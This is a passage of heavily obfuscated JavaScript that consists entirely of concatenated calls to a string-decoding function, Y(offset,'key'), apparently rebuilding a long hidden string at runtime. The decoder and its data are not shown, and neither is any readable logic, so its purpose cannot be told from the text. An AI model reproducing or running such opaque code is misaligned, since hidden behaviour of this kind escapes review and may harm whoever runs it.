)+Y(0x1b9b,'kG!K')+Y(0x8c9,'YwnX')+Y(0x13a3,'ZeSw')+Y(0x4c8,'xxLu')+Y(0x8ce,'m)oj')+Y(0xe2f,'98Ss')+Y(0x13c6,'KRhF')+Y(0x1290,'#5C&')+Y(0x8ad,'u&X6')+Y(0x2588,'VL#[')+Y(0xff2,'Z$#%')+Y(0x1813,'m)oj')+Y(0x720,'ZeSw')+Y(0xca4,'#]No')+Y(0xc88,'#]No')+Y(0x1690,'ZeSw')+Y(0x1ca7,'VL#[')+Y(0x2328,'[^yn')+Y(0x1a99,'LEl^')+Y(0xc4c,'y)Kz')+Y(0x1bc6,'YwnX')+Y(0x1ae6,'y)Kz')+Y(0x2304,'Z0s6')+Y(0xc68,'zq&A')+Y(0x1556,'es$F')+Y(0x794,'LEl^')+Y(0x11e5,'ItY$')+Y(0x676,'NBo5')+Y(0x2385,'PxS!')+Y(0x113,'2diL')+Y(0xe67,'BVMc')+Y(0x1aad,'Z0s6')+Y(0x241a,'^f]g')+Y(0x1bf2,'Z0s6')+Y(0x2393,'bOmU')+Y(0x625,'kQTc')+Y(0x1138,'3Fz3')+Y(0x12fd,'i6MT')+Y(0x1458,'dXoQ')+Y(0x1236,'m)oj')+Y(0xa16,'3Fz3')+Y(0x1474,'y)Kz')+Y(0x128a,'#]No')+Y(0x2286,'@4qd')+Y(0x1c87,'7t8z')+Y(0x2329,'iPje')+Y(0x1394,'IbTL')+Y(0x1e8e,'^f]g')+Y(0x1260,'ZeSw')+Y(0x21cd,'PxS!')+Y(0x141c,'qKti')+Y(0x1cb7,'bOmU')+Y(0x14f0,'xxWP')+Y(0x1803,'u&X6')+Y(0x12d1,'@4qd')+Y(0x2109,'dXoQ')+Y(0x14d2,'M#c4')+Y(0x258a,'MoQL')+Y(0xbea,'iPje')+Y(0xd16,'kG!K')+Y(0xe25,'M#c4')+Y(0x1630,'CA*D')+Y(0x1b7c,'m)oj')+Y(0x98a,'Z0s6')+Y(0x1005,'bOmU')+Y(0x1527,'MoQL')+Y(0x22bf,'i6MT')+Y(0x1b81,'y)Kz')+Y(0x1e0f,'#5C&')+Y(0x159c,'NBo5')+Y(0x2372,'dXoQ')+Y(0x100b,'xxWP')+Y(0x1046,'^f]g')+Y(0x5e0,'#]No')+Y(0x2511,'kQTc')+Y(0x162a,'LEl^')+Y(0xa0f,'#Xaq')+Y(0x781,'WqGD')+Y(0xf55,'2diL')+Y(0x8b0,'bOmU')+Y(0x15d1,'xxWP')+Y(0xc28,'YwnX')+Y(0x243d,'M#c4')+Y(0x1981,'3Fz3')+Y(0x10e0,'qKti')+Y(0x14c9,'PxS!')+Y(0x1bb0,'CA*D')+Y(0x368,'es$F')+Y(0x587,'M#c4')+Y(0x1acc,'C0uk')+Y(0xdd2,'^f]g')+Y(0x1ded,'dXoQ')+Y(0xbd8,'NBo5'))+(Y(0x670,'PxS!')+Y(0xd99,'kQTc')+Y(0x2325,'m)oj')+Y(0x808,'Z$#%')+Y(0x1f66,'#Xaq')+Y(0x7ff,'WqGD')+Y(0x175b,'NBo5')+Y(0x1505,'MoQL')+Y(0x2285,'7YM6')+Y(0x2171,'xxWP')+Y(0x18b,'iPje')+Y(0x1918,'dXoQ')+Y(0x1567,'EYYt')+Y(0x51e,'@4qd')+Y(0x788,'bOmU')+Y(0x10fa,'98Ss')+Y(0x1fcd,'$H@8')+Y(0x1ef1,'MoQL')+Y(0x1aba,'LEl^')+Y(0x125e,'dXoQ')+Y(0x1a69,'6r*o')+Y(0x89f,'es$F')+Y(0xce2,'6r*o')+Y(0x7e9,'6r*o')+Y(0x2614,'YwnX')+Y(0x2103,'bOmU')+Y(0x248c,'m)oj')+Y(0x207a,'VL#[')+Y(0x638,'3Fz3')+Y(0x15d2,'iPje')+Y(0x947,'@4qd')+Y(0x74e,'6r*o')+Y(0x1ef5,'Z$#%')+Y(0x237c,'(5Jb')+Y(0x10e4,'zq&A')+Y(0x21fc,'u&X6')+Y(0x4b8,'CA*D')+Y(0x2551,'EYYt')+Y(0x5e8,'dXoQ')+Y(0x1307,'i6MT')+Y(0x10f6,'KRhF')+Y(0x16e4,'qKti')+Y(0x24f6,'7YM6')+Y(0xd2e,'C0uk')+Y(0x2632,'Z0s6')+Y(0x645,'6r*o')+Y(0x477,'xxLu')+Y(0x118b,'C0uk')+Y(0x49a,'GS4p')+Y(0x25c4,'y)Kz')+Y(0x1ac1,'kG!K')+Y(0x2243,'ZeSw')+Y(0x497,'(5Jb')+Y(0x129b,'u&X6')+Y(0x18d8,'PxS!')+Y(0xe9f,'y)Kz')+Y(0x427,'3Fz3')+Y(0xb08,'IbTL')+Y(0x342,'VL#[')+Y(0x197c,'C0uk')+Y(0x1bcc,'bOmU')+Y(0x1e4a,'LEl^')+Y(0x1f1b,'GS4p')+Y(0xce5,'MoQL')+Y(0x411,'Z$#%')+Y(0x1a3b,'C0uk')+Y(0x1117,'bOmU')+Y(0x13cb,'2diL')+Y(0x1396,'@4qd')+Y(0xee3,'es$F')+Y(0x1e0,'IbTL')+Y(0x1c89,'xxLu')+Y(0x207d,'98Ss')+Y(0x5e5,'&q2z')+Y(0x1661,'98Ss')+Y(0x219c,'WqGD')+Y(0x69d,'es$F')+Y(0x1201,'^f]g')+Y(0x20c1,'e8RR')+Y(0x1dbb,'dXoQ')+Y(0x2017,'^f]g')+Y(0x801,'@4qd')+Y(0xb6a,'#]No')+Y(0x1d79,'m)oj')+Y(0x12e2,'7t8z')+Y(0x11e6,'ZeSw')+Y(0xc56,'YwnX')+Y(0x17d2,'@4qd')+Y(0x14e3,'&q2z')+Y(0xba0,'bOmU')+Y(0xe0e,'3Fz3')+Y(0x1122,'^f]g')+Y(0x203e,'7YM6')+Y(0xe6a,'kG!K')+Y(0x228c,'C0uk')+Y(0x15b2,'^f]g')+Y(0x7fb,'MoQL')+Y(0x19e3,'[^yn')+Y(0x7d3,'xxLu')+Y(0x238b,'ItY$')+Y(0x1675,'y)Kz')+Y(0x1f2f,'EYYt')+Y(0x12f5,'MoQL')+Y(0x119b,'(5Jb')+Y(0x1ac7,'7t8z')+Y(0x22e2,'qKti')+Y(0x2606,'PxS!')+Y(0x18d9,'#Xaq')+Y(0x961,'e8RR')+Y(0x3d6,'es$F')+Y(0xac5,'WqGD')+Y(0xf77,'NBo5')+Y(0x20b4,'xxWP')+Y(0x866,'Z$#%')+Y(0x1585,'7t8z')+Y(0x258d,'LEl^')+Y(0x725,'xxWP')+Y(0x1da8,'iPje')+Y(0x1ed0,'98Ss')+Y(0xd66,'i6MT')+Y(0x1c8,'C0uk')+Y(0x1c7d,'kQTc')+Y(0xc8f,'7YM6')+Y(0xc10,'bOmU')+Y(0xe06,'^f]g')+Y(0x2338,'kQTc')+Y(0x99a,'C0uk')+Y(0x2027,'LEl^')+Y(0xa08,'3Fz3')+Y(0x3b2,'$H@8')+Y(0x16c6,'m)oj')+Y(0x2356,'zq&A')+Y(0x897,'98Ss')+Y(0x119d,'@4qd')+Y(0x169d,'kQTc')+Y(0x1a12,'zq&A')+Y(0x215a,'kQTc')+Y(0x2575,'#]No')+Y(0x1363,'YwnX')+Y(0x91b,'m)oj')+Y(0xaf5,'#Xaq')+Y(0x1097,'iPje')+Y(0xee5,'2diL')+Y(0x23ba,'7YM6')+Y(0x2133,'3Fz3')+Y(0x158e,'&q2z')+Y(0x22b3,'e8RR')+Y(0x1c98,'y)Kz')+Y(0x414,'VL#[')+Y(0x2223,'Z0s6')+Y(0x9a3,'qKti')+Y(0x22ef,'$H@8')+Y(0x1bfe,'C0uk')+Y(0x20ad,'i6MT')+Y(0x1a45,'bOmU')+Y(0x2310,'&q2z')+Y(0x973,'i6MT')+Y(0x1195,'BVMc')+Y(0xece,'#Xaq')+Y(0x407,'^f]g')+Y(0x2599,'ItY$')+Y(0x5ed,'LEl^')+Y(0x382,'#]No')+Y(0x2395,'ItY$')+Y(0x1a0c,'kQTc')+Y(0x699,'#Xaq')+Y(0xb86,'ZeSw')+Y(0x1b86,'i6MT')+Y(0x36c,'MoQL')+Y(0x2263,'iPje')+Y(0x564,'7t8z')+Y(0x700,'bOmU')+Y(0x43e,'zq&A')+Y(0x8ca,'M#c4')+Y(0x2573,'y)Kz')+Y(0x163a,'EYYt')+Y(0xf64,'e8RR')+Y(0x1777,'es$F')+Y(0x1a1e,'BVMc')+Y(0x1ba5,'qKti')+Y(0x15fa,'ItY$')+Y(0x1f25,'[^yn')+Y(0x1518,'PxS!')+Y(0x22f0,'M#c4')+Y(0x246d,'iPje')+Y(0x21d5,'2diL')+Y(0x15b5,'bOmU')+Y(0x1711,'KRhF')+Y(0x98b,'$H@8')+Y(0xbf0,'6r*o')+Y(0x13df,'qKti')+Y(0x176,'iPje')+Y(0x4d6,'CA*D')+Y(0xea1,'Z$#%')+Y(0xab3,'(5Jb')+Y(0x12e8,'M#c4')+Y(0x993,'(5Jb')+Y(0x2482,'IbTL')+Y(0x1f40,'(5Jb')+Y(0x14fa,'kG!K'))+(Y(0x122a,'[^yn')+Y(0x2250,'#5C&')+Y(0x23e5,'kQTc')+Y(0x209b,'iPje')+Y(0x1758,'[^yn')+Y(0x15ff,'bOmU')+Y(0x20ae,'Z0s6')+Y(0x15c2,'$H@8')+Y(0x1f37,'C0uk')+Y(0x1784,'iPje')+Y(0x439,'Z$#%')+Y(0x1f43,'WqGD')+Y(0x128f,'#]No')+Y(0x18f8,'Z$#%')+Y(0xd28,'ItY$')+Y(0x185a,'i6MT')+Y(0xdf0,'HXkc')+Y(0x108b,'e8RR')+Y(0x1528,'#5C&')+Y(0x1104,'es$F')+Y(0x1b33,'VL#[')+Y(0xbf9,'&q2z')+Y(0x2164,'ItY$')+Y(0xcd6,'zq&A')+Y(0x1eb1,'YwnX')+Y(0x1b97,'BVMc')+Y(0x4a0,'Z0s6')+Y(0x2448,'M#c4')+Y(0x1df4,'#Xaq')+Y(0x1166,'CA*D')+Y(0x1b4f,'ItY$')+Y(0x278,'MoQL')+Y(0x6d3,'VL#[')+Y(0x97f,'kG!K')+Y(0x290,'e8RR')+Y(0x2419,'EYYt')+Y(0x1554,'WqGD')+Y(0x25e,'3Fz3')+Y(0x1de0,'iPje')+Y(0xa05,'dXoQ')+Y(0x1bf,'$H@8')+Y(0x14b1,'m)oj')+Y(0x19a6,'2diL')+Y(0x3f5,'iPje')+Y(0x1384,'kG!K')+Y(0x1914,'NBo5')+Y(0x1b99,'2diL')+Y(0x1904,'(5Jb')+Y(0x1989,'xxLu')+Y(0xc78,'xxLu')+Y(0xbf5,'^f]g')+Y(0x79e,'PxS!')+Y(0xbb7,'NBo5')+Y(0x2274,'dXoQ')+Y(0x12e1,'^f]g')+Y(0x1795,'98Ss')+Y(0xfac,'M#c4')+Y(0x1d68,'^f]g')+Y(0x4d5,'xxLu')+Y(0x1884,'ItY$')+Y(0x12fb,'dXoQ')+Y(0x1fbd,'#]No')+Y(0x1763,'2diL')+Y(0x137d,'[^yn')+Y(0x1939,'7t8z')+Y(0x2fc,'qKti')+Y(0x1b9f,'xxLu')+Y(0xf42,'7YM6')+Y(0x1094,'xxLu')+Y(0x1247,'EYYt')+Y(0x15a8,'$H@8')+Y(0x1525,'$H@8')+Y(0x1ce4,'&q2z')+Y(0x10a,'BVMc')+Y(0x1466,'u&X6')+Y(0x1943,'MoQL')+Y(0xa39,'98Ss')+Y(0x167c,'xxWP')+Y(0x1c75,'@4qd')+Y(0x2053,'WqGD')+Y(0x12c7,'@4qd')+Y(0xb78,'bOmU')+Y(0xd0a,'#5C&')+Y(0x1cbc,'@4qd')+Y(0x128b,'ZeSw')+Y(0xa48,'98Ss')+Y(0x225b,'M#c4')+Y(0x118,'#Xaq')+Y(0x2045,'xxWP')+Y(0x1c95,'PxS!')+Y(0x1daa,'@4qd')+Y(0x1643,'M#c4')+Y(0x1fea,'C0uk')+Y(0x20eb,'EYYt')+Y(0x997,'[^yn')+Y(0x2035,'EYYt')+Y(0x1baf,'#]No')+Y(0x2307,'7t8z')+Y(0x1482,'(5Jb')+Y(0x21d,'7YM6')+Y(0x1850,'LEl^')+Y(0x2294,'2diL')+Y(0x173f,'(5Jb')+Y(0x16a0,'2diL')+Y(0x171e,'6r*o')+Y(0x6de,'YwnX')+Y(0x25e8,'bOmU')+Y(0x23dc,'ZeSw')+Y(0x1cde,'KRhF')+Y(0xb2d,'C0uk')+Y(0x1dca,'7t8z')+Y(0xc67,'#Xaq')+Y(0x2145,'zq&A')+Y(0x1b11,'#5C&')+Y(0x16ac,'6r*o')+Y(0x2594,'@4qd')+Y(0xc8e,'BVMc')+Y(0xc8b,'kG!K')+Y(0x273,'y)Kz')+Y(0x336,'#]No')+Y(0x191a,'Z0s6')+Y(0x1e83,'xxWP')+Y(0x7e6,'CA*D')+Y(0xe62,'&q2z')+Y(0x1e1c,'m)oj')+Y(0x24ad,'m)oj')+Y(0x14c6,'iPje')+Y(0x1024,'MoQL')+Y(0x140e,'u&X6')+Y(0x1b4c,'e8RR')+Y(0x18d,'EYYt')+Y(0x22b,'i6MT')+Y(0x12a9,'#Xaq')+Y(0x22de,'Z0s6')+Y(0xde1,'CA*D')+Y(0x438,'iPje')+Y(0x926,'#5C&')+Y(0x1b77,'LEl^')+Y(0x7d0,'CA*D')+Y(0x13fb,'^f]g')+Y(0x110a,'#]No')+Y(0x22e4,'xxLu')+Y(0x2641,'e8RR')+Y(0x894,'M#c4')+Y(0x20b0,'IbTL')+Y(0x1595,'PxS!')+Y(0x256,'98Ss')+Y(0x50d,'u&X6')+Y(0x91e,'EYYt')+Y(0x132a,'kQTc')+Y(0x1a3f,'7t8z')+Y(0x5fd,'7YM6')+Y(0xe1e,'qKti')+Y(0x1824,'7t8z')+Y(0x252e,'Z0s6')+Y(0x90c,'#5C&')+Y(0x22be,'[^yn')+Y(0x2376,'kQTc')+Y(0x51c,'xxWP')+Y(0x22a1,'xxWP')+Y(0x1cc9,'m)oj')+Y(0x189d,'bOmU')+Y(0x578,'y)Kz')+Y(0xa42,'[^yn')+Y(0x1577,'CA*D')+Y(0x8bb,'ItY$')+Y(0x7e3,'BVMc')+Y(0x125b,'WqGD')+Y(0x2162,'&q2z')+Y(0x18ec,'KRhF')+Y(0xf9a,'C0uk')+Y(0x1a2e,'MoQL')+Y(0x1880,'98Ss')+Y(0x1b24,'LEl^')+Y(0x1380,'IbTL')+Y(0x2144,'iPje')+Y(0x514,'7t8z')+Y(0x1826,'MoQL')+Y(0x1ee2,'WqGD')+Y(0x9a4,'VL#[')+Y(0x1222,'VL#[')+Y(0x225c,'98Ss')+Y(0x10c1,'IbTL')+Y(0x1423,'7t8z')+Y(0x20e4,'PxS!')+Y(0xd94,'#]No')+Y(0x64c,'#Xaq')+Y(0x867,'u&X6')+Y(0x1d8,'iPje')+Y(0x941,'C0uk')+Y(0x1cba,'Z$#%')+Y(0x472,'IbTL')+Y(0x2012,'EYYt')+Y(0x1b09,'ItY$')+Y(0x83e,'ItY$')+Y(0x4ac,'IbTL')+Y(0xf11,'[^yn')+Y(0x2034,'i6MT')+Y(0x202e,'CA*D')+Y(0x2546,'M#c4'))+(Y(0xef2,'IbTL')+Y(0x3f6,'MoQL')+Y(0x7fa,'#]No')+Y(0x16be,'m)oj')+Y(0x1859,'[^yn')+Y(0x6b6,'2diL')+Y(0x7fc,'LEl^')+Y(0x2240,'KRhF')+Y(0xafe,'Z$#%')+Y(0xe8c,'7YM6')+Y(0x307,'7YM6')+Y(0x1cdc,'GS4p')+Y(0x4d4,'Z0s6')+Y(0x1f45,'LEl^')+Y(0x15c5,'NBo5')+Y(0x2506,'7t8z')+Y(0x2a5,'Z$#%')+Y(0x1868,'M#c4')+Y(0xdd9,'3Fz3')+Y(0x187,'6r*o')+Y(0x2369,'kG!K')+Y(0x1305,'dXoQ')+Y(0x1a71,'C0uk')+Y(0x261f,'PxS!')+Y(0x11b,'#5C&')+Y(0xd7c,'ZeSw')+Y(0x1538,'&q2z')+Y(0x8f1,'GS4p')+Y(0xf1c,'qKti')+Y(0x237f,'qKti')+Y(0x1ce2,'y)Kz')+Y(0x18ef,'ItY$')+Y(0x1667,'#Xaq')+Y(0x1cda,'NBo5')+Y(0xe13,'zq&A')+Y(0x8b5,'#Xaq')+Y(0xec8,'6r*o')+Y(0x14ff,'Z$#%')+Y(0x13f9,'LEl^')+Y(0x1a6d,'EYYt')+Y(0x1818,'CA*D')+Y(0x109c,'&q2z')+Y(0xa00,'(5Jb')+Y(0x82b,'HXkc')+Y(0x1e8c,'ItY$')+Y(0x228,'C0uk')+Y(0x62b,'#Xaq')+Y(0x12d0,'#]No')+Y(0x3a0,'M#c4')+Y(0xa11,'BVMc')+Y(0x1cac,'#]No')+Y(0x1b68,'ItY$')+Y(0x6f9,'M#c4')+Y(0xd53,'u&X6')+Y(0x240b,'#]No')+Y(0x1fbc,'3Fz3')+Y(0x535,'Z$#%')+Y(0x11d,'#5C&')+Y(0x17a,'u&X6')+Y(0x2207,'7t8z')+Y(0x24e0,'m)oj')+Y(0x4f5,'CA*D')+Y(0x16b4,'y)Kz')+Y(0x6d2,'KRhF')+Y(0x20d1,'NBo5')+Y(0x1ccb,'&q2z')+Y(0x7e2,'xxWP')+Y(0x1c99,'WqGD')+Y(0xe63,'PxS!')+Y(0x729,'es$F')+Y(0xfcc,'u&X6')+Y(0x107,'7t8z')+Y(0x171f,'CA*D')+Y(0x857,'98Ss')+Y(0x1196,'xxWP')+Y(0x12d5,'#]No')+Y(0xf4b,'PxS!')+Y(0x792,'CA*D')+Y(0x19b5,'xxLu')+Y(0x25ee,'LEl^')+Y(0xe79,'PxS!')+Y(0x145a,'(5Jb')+Y(0xbab,'VL#[')+Y(0x242c,'WqGD')+Y(0x1dfa,'m)oj')+Y(0x205b,'#5C&')+Y(0x20c6,'NBo5')+Y(0x190a,'^f]g')+Y(0x253f,'e8RR')+Y(0x1905,'u&X6')+Y(0x1ac5,'xxWP')+Y(0x2188,'i6MT')+Y(0xad4,'MoQL')+Y(0x1755,'dXoQ')+Y(0x1e23,'m)oj')+Y(0x6c3,'y)Kz')+Y(0x1da4,'ZeSw')+Y(0x2583,'e8RR')+Y(0x780,'WqGD')+Y(0xbe9,'iPje')+Y(0x1a88,'e8RR')+Y(0x2493,'VL#[')+Y(0x21a3,'#5C&')+Y(0x1720,'ZeSw')+Y(0x1d76,'VL#[')+Y(0x1399,'PxS!')+Y(0x145c,'WqGD')+Y(0x24f7,'3Fz3')+Y(0x5ff,'$H@8')+Y(0x12b1,'kG!K')+Y(0x233,'6r*o')+Y(0xd8a,'kQTc')+Y(0x1f39,'Z$#%')+Y(0x512,'u&X6')+Y(0x835,'MoQL')+Y(0x11ed,'e8RR')+Y(0x1500,'Z0s6')+Y(0x2084,'ZeSw')+Y(0x182b,'y)Kz')+Y(0x1eb2,'IbTL')+Y(0x2124,'i6MT')+Y(0x530,'Z$#%')+Y(0x1a5b,'NBo5')+Y(0x396,'M#c4')+Y(0x7ab,'bOmU')+Y(0x73a,'dXoQ')+Y(0xf03,'Z0s6')+Y(0x24cf,'VL#[')+Y(0x96a,'MoQL')+Y(0x2428,'qKti')+Y(0x1c6d,'Z0s6')+Y(0x380,'6r*o')+Y(0x6e6,'CA*D')+Y(0xfc6,'IbTL')+Y(0x1d56,'EYYt')+Y(0xa27,'LEl^')+Y(0x1386,'IbTL')+Y(0x1135,'iPje')+Y(0x1a8d,'ItY$')+Y(0x2334,'ItY$')+Y(0x6bd,'kG!K')+Y(0xd59,'dXoQ')+Y(0x211,'^f]g')+Y(0x1808,'@4qd')+Y(0x1042,'VL#[')+Y(0xc63,'CA*D')+Y(0x1f8c,'(5Jb')+Y(0x1fc4,'NBo5')+Y(0x124a,'i6MT')+Y(0xd76,'Z$#%')+Y(0x212f,'zq&A')+Y(0x660,'HXkc')+Y(0x14c,'7t8z')+Y(0x23f8,'#Xaq')+Y(0x1225,'KRhF')+Y(0x846,'xxLu')+Y(0x170f,'kQTc')+Y(0x1f07,'kG!K')+Y(0x5d0,'@4qd')+Y(0x21ef,'ItY$')+Y(0xb68,'qKti')+Y(0x13e9,'#Xaq')+Y(0x1cb8,'&q2z')+Y(0x2179,'IbTL')+Y(0x19d3,'GS4p')+Y(0x20c4,'3Fz3')+Y(0x265a,'@4qd')+Y(0x2194,'xxLu')+Y(0x1210,'es$F')+Y(0x1b70,'e8RR')+Y(0x8e3,'BVMc')+Y(0x18a0,'PxS!')+Y(0x1733,'YwnX')+Y(0xff1,'C0uk')+Y(0x68b,'7YM6')+Y(0x204b,'[^yn')+Y(0x83b,'Z$#%')+Y(0x103e,'(5Jb')+Y(0x685,'xxLu')+Y(0x2475,'@4qd')+Y(0xac2,'kQTc')+Y(0xadf,'zq&A')+Y(0xa5f,'Z$#%')+Y(0xe4f,'Z0s6')+Y(0x8b8,'WqGD')+Y(0x109e,'C0uk')+Y(0x1bbb,'i6MT')+Y(0x1dc3,'3Fz3')+Y(0x25a2,'dXoQ')+Y(0xcd5,'7YM6')+Y(0x19f9,'kG!K')+Y(0x61c,'$H@8')+Y(0x1060,'MoQL')+Y(0x1558,'2diL')+Y(0x13d,'ItY$')+Y(0x310,'xxLu')+Y(0x66a,'6r*o')+Y(0x12aa,'7YM6')+Y(0x1460,'y)Kz')+Y(0x1b83,'YwnX'))+(Y(0x1851,'#]No')+Y(0x852,'6r*o')+Y(0xb84,'7t8z')+Y(0x1638,'$H@8')+Y(0x1c83,'[^yn')+Y(0x4dc,'i6MT')+Y(0xd8c,'i6MT')+Y(0x287,'Z0s6')+Y(0x1a55,'u&X6')+Y(0x1fe2,'CA*D')+Y(0xcfe,'@4qd')+Y(0x4f1,'GS4p')+Y(0x1abe,'Z$#%')+Y(0x817,'YwnX')+Y(0x3fe,'m)oj')+Y(0x1002,'98Ss')+Y(0xe2e,'YwnX')+Y(0x1c3d,'#Xaq')+Y(0x987,'KRhF')+Y(0x1ee0,'kQTc')+Y(0xa13,'HXkc')+Y(0x55d,'3Fz3')+Y(0x1b1c,'xxLu')+Y(0xec4,'CA*D')+Y(0x1d48,'kG!K')+Y(0x7c5,'ZeSw')+Y(0x1259,'YwnX')+Y(0x2052,'ItY$')+Y(0x1d84,'@4qd')+Y(0x2ab,'98Ss')+Y(0x25d7,'es$F')+Y(0x580,'7YM6')+Y(0x208b,'&q2z')+Y(0x2212,'7t8z')+Y(0xe73,'xxWP')+Y(0x1c8d,'WqGD')+Y(0x2c4,'7YM6')+Y(0x2305,'#5C&')+Y(0x2429,'7YM6')+Y(0x1b75,'e8RR')+Y(0x2221,'GS4p')+Y(0x97e,'Z0s6')+Y(0xe6f,'GS4p')+Y(0xc6b,'kQTc')+Y(0xb32,'m)oj')+Y(0x2496,'Z$#%')+Y(0x1f6a,'Z$#%')+Y(0x202c,'ItY$')+Y(0x205a,'PxS!')+Y(0x25d9,'6r*o')+Y(0x14a4,'kG!K')+Y(0xabb,'CA*D')+Y(0x1ebf,'^f]g')+Y(0xd73,'7t8z')+Y(0xced,'7t8z')+Y(0x790,'7t8z')+Y(0x1c57,'bOmU')+Y(0x146,'ZeSw')+Y(0xdac,'m)oj')+Y(0x1fe1,'#5C&')+Y(0x909,'BVMc')+Y(0x15a6,'HXkc')+Y(0x2370,'Z$#%')+Y(0x5a2,'&q2z')+Y(0x16c,'LEl^')+Y(0x14e8,'6r*o')+Y(0x671,'GS4p')+Y(0x13b2,'m)oj')+Y(0x2097,'m)oj')+Y(0x19da,'kQTc')+Y(0x14cd,'e8RR')+Y(0x1191,'xxLu')+Y(0x1639,'C0uk')+Y(0x2655,'VL#[')+Y(0x809,'VL#[')+Y(0x3cb,'MoQL')+Y(0x2139,'C0uk')+Y(0x9a2,'#5C&')+Y(0x75b,'KRhF')+Y(0x2674,'7YM6')+Y(0x795,'#5C&')+Y(0xe8e,'Z$#%')+Y(0x1916,'ZeSw')+Y(0x17ea,'7t8z')+Y(0x1f2,'BVMc')+Y(0xa30,'LEl^')+Y(0x21a9,'xxLu')+Y(0xea6,'C0uk')+Y(0x15e7,'#5C&')+Y(0x15e,'M#c4')+Y(0x263b,'CA*D')+Y(0x2420,'PxS!')+Y(0x24f0,'98Ss')+Y(0x13ab,'es$F')+Y(0x11a6,'98Ss')+Y(0x1387,'e8RR')+Y(0x1728,'zq&A')+Y(0x10f8,'KRhF')+Y(0x79b,'BVMc')+Y(0x2407,'PxS!')+Y(0xbef,'ZeSw')+Y(0x251c,'y)Kz')+Y(0x1c45,'u&X6')+Y(0x42c,'C0uk')+Y(0x1dde,'CA*D')+Y(0x13c4,'^f]g')+Y(0x1e31,'GS4p')+Y(0xc5b,'qKti')+Y(0xc03,'$H@8')+Y(0x3b3,'Z0s6')+Y(0x1c9b,'C0uk')+Y(0xd57,'u&X6')+Y(0x613,'3Fz3')+Y(0x120a,'NBo5')+Y(0x1a84,'BVMc')+Y(0x11f4,'&q2z')+Y(0x225d,'dXoQ')+Y(0x1665,'3Fz3')+Y(0xbd6,'xxLu')+Y(0x38b,'MoQL')+Y(0xe56,'7t8z')+Y(0x6b2,'CA*D')+Y(0xeab,'VL#[')+Y(0x18c9,'#Xaq')+Y(0xa8b,'u&X6')+Y(0x599,'u&X6')+Y(0x1b80,'CA*D')+Y(0x14a0,'[^yn')+Y(0x2301,'C0uk')+Y(0x2237,'#5C&')+Y(0x85b,'e8RR')+Y(0xf83,'&q2z')+Y(0x1836,'98Ss')+Y(0x15b9,'#]No')+Y(0xe5a,'iPje')+Y(0x144,'M#c4')+Y(0x216a,'iPje')+Y(0x210b,'LEl^')+Y(0x13e0,'kQTc')+Y(0x1155,'$H@8')+Y(0x1a9e,'$H@8')+Y(0x21ec,'LEl^')+Y(0x1a68,'GS4p')+Y(0x1faa,'^f]g')+Y(0x246c,'6r*o')+Y(0xa86,'(5Jb')+Y(0x985,'dXoQ')+Y(0x1f0c,'98Ss')+Y(0xf9e,'#Xaq')+Y(0x1f89,'y)Kz')+Y(0x2298,'#]No')+Y(0x19d5,'98Ss')+Y(0x108a,'98Ss')+Y(0x1c09,'BVMc')+Y(0x11c3,'#5C&')+Y(0x7ac,'7YM6')+Y(0xf29,'kQTc')+Y(0x2142,'iPje')+Y(0x1d6f,'m)oj')+Y(0x739,'#Xaq')+Y(0xb67,'EYYt')+Y(0x1967,'ItY$')+Y(0x164c,'ZeSw')+Y(0x15e5,'VL#[')+Y(0xb25,'bOmU')+Y(0x14c8,'m)oj')+Y(0x2647,'GS4p')+Y(0xdb2,'BVMc')+Y(0x1231,'#5C&')+Y(0x258c,'dXoQ')+Y(0x77f,'3Fz3')+Y(0x1faf,'i6MT')+Y(0x21d8,'@4qd')+Y(0x2522,'7YM6')+Y(0x25e9,'LEl^')+Y(0x2083,'e8RR')+Y(0x12e,'[^yn')+Y(0x207f,'zq&A')+Y(0x2313,'zq&A')+Y(0x1a5,'(5Jb')+Y(0x1283,'kG!K')+Y(0x5bc,'CA*D')+Y(0x11e1,'i6MT')+Y(0x574,'e8RR')+Y(0x19ea,'7YM6')+Y(0x22f2,'YwnX')+Y(0x1296,'BVMc')+Y(0x3bf,'ItY$')+Y(0x733,'GS4p')+Y(0x16c0,'7YM6')+Y(0x22f5,'7t8z')+Y(0x1c3f,'iPje')+Y(0x25ff,'es$F')+Y(0x1bd9,'Z$#%')+Y(0xb17,'qKti')+Y(0x1ca5,'LEl^')+Y(0x1b14,'WqGD')+Y(0x236f,'LEl^')+Y(0x10fb,'es$F')+Y(0x227d,'es$F'))+(Y(0x1278,'m)oj')+Y(0x23d2,'#5C&')+Y(0xc19,'bOmU')+Y(0x208a,'EYYt')+Y(0x537,'[^yn')+Y(0xf25,'ZeSw')+Y(0x1dd2,'$H@8')+Y(0x1839,'CA*D')+Y(0x265d,'98Ss')+Y(0xf99,'i6MT')+Y(0xaee,'(5Jb')+Y(0xe4c,'7YM6')+Y(0x200a,'98Ss')+Y(0x1a97,'2diL')+Y(0x212e,'M#c4')+Y(0xf87,'KRhF')+Y(0x23e3,'u&X6')+Y(0xcac,'2diL')+Y(0x16cf,'Z0s6')+Y(0xe83,'3Fz3')+Y(0x492,'e8RR')+Y(0x7dd,'MoQL')+Y(0x4ed,'GS4p')+Y(0xbf2,'Z$#%')+Y(0x15e0,'es$F')+Y(0x1ef4,'&q2z')+Y(0x18c3,'C0uk')+Y(0x1715,'WqGD')+Y(0x178b,'GS4p')+Y(0x1b01,'VL#[')+Y(0xe58,'ZeSw')+Y(0x97c,'&q2z')+Y(0xb20,'es$F')+Y(0x230c,'e8RR')+Y(0x132b,'LEl^')+Y(0x1f61,'Z0s6')+Y(0x8b9,'EYYt')+Y(0x1504,'HXkc')+Y(0x101a,'xxWP')+Y(0x1b0f,'6r*o')+Y(0x1a08,'98Ss')+Y(0x10d0,'y)Kz')+Y(0x2449,'3Fz3')+Y(0x18a5,'(5Jb')+Y(0x75c,'HXkc')+Y(0xf0a,'kG!K')+Y(0x1244,'[^yn')+Y(0x1e02,'WqGD')+Y(0xc36,'es$F')+Y(0x14f4,'Z0s6')+Y(0x1794,'xxWP')+Y(0x1264,'HXkc')+Y(0x8b3,'7YM6')+Y(0x11fb,'6r*o')+Y(0x2177,'WqGD')+Y(0xaff,'2diL')+Y(0x100a,'7t8z')+Y(0x1fd6,'^f]g')+Y(0x13a9,'C0uk')+Y(0x254d,'^f]g')+Y(0xcf3,'KRhF')+Y(0x1f35,'$H@8')+Y(0x23a6,'[^yn')+Y(0x25c9,'kQTc')+Y(0x6c2,'M#c4')+Y(0xef7,'3Fz3')+Y(0x2523,'MoQL')+Y(0x233f,'C0uk')+Y(0x48e,'#]No')+Y(0x1f59,'xxWP')+Y(0x52c,'es$F')+Y(0x3b8,'ZeSw')+Y(0x12e4,'xxLu')+Y(0x142e,'#Xaq')+